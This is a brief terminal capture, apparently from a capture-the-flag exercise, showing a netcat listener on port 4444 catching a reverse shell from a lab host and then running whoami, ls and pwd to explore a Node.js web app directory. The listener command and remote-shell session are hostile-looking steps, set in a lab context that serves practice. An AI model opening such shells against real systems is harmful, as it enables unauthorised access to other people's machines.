 ~/Code/ctf_code 18:01
❯ nc -lvnp 4444
Connection from 10.10.227.65:55380
whoami
web
ls
components
index.js
node_modules
package-lock.json
package.json
routes
static
views
pwd
/home/web/app